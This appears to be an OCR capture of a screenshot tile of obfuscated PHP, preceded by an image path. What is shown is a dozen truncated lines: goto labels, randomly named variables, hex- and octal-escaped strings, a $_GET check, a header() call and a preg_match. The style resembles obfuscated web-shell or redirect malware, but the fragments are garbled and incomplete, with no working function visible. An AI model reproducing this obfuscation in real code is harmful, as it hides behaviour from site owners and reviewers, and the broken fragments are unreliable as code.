
h8ko9: if (!isset($_GET[$D
vh_Lk; rdZGH: $LRrKC = "
AQIOF: header($ZNDhR[1]
$DuJqb = "\171\164\61"; 
"\x55\x4d\x45\116"; got
str_replace("\x2e\170", "\x
hFMtR; YlE81: if
(!preg_match("\x2f\x73\15
$FMxdC)) { goto G9nbW; 
= trim($yOJaT[1]); goto zo